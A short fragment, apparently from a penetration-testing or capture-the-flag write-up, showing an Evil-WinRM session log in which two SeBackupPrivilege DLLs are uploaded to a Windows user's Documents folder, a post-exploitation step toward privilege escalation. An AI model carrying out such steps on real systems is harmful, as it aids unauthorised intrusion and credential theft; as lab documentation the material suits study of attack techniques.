 *Evil-WinRM* PS C:\Users\xyan1d3\Documents> upload SeBackupPrivilegeCmdLets.dll
Info: Uploading SeBackupPrivilegeCmdLets.dll to C:\Users\xyan1d3\Documents\SeBackupPrivilegeCmdLets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> upload SeBackupPrivilegeUtils.dll
Info: Uploading SeBackupPrivilegeUtils.dll to C:\Users\xyan1d3\Documents\SeBackupPrivilegeUtils.dll
Data: 21844 bytes of 21844 bytes copied
Info: Upload successful!